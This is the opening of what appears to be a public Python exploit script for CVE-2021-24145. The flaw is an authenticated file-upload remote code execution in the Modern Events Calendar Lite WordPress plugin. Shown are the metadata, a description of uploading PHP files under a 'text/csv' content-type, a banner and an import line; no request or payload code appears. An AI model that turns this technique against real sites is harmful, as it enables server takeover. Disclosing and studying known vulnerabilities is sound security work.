 # Exploit Title: Wordpress Plugin Modern Events Calendar 5.16.2 - Remote Code Execution (Authenticated)
# Date 01.07.2021
# Exploit Author: Ron Jost (Hacker5preme)
# Vendor Homepage: https://webnus.net/modern-events-calendar/
# Software Link: https://downloads.wordpress.org/plugin/modern-events-calendar-lite.5.16.2.zip
# Version: Before 5.16.5
# Tested on: Ubuntu 18.04
# CVE: CVE-2021-24145
# CWE: CWE-434
# Documentation: https://github.com/Hacker5preme/Exploits/blob/main/Wordpress/CVE-2021-24145/README.md
'''
Description:
Arbitrary file upload in the Modern Events Calendar Lite WordPress plugin, versions before 5.16.5,
did not properly check the imported file, allowing PHP ones to be uploaded by administrator by using the 'text/csv'
content-type in the request.
'''
'''
Banner:
'''
banner = """
CVE-2021-24145
* Wordpress Plugin Modern Events Calendar Lite RCE
* @Hacker5preme
"""
print(banner)
'''
Import required modules:
'''
import requests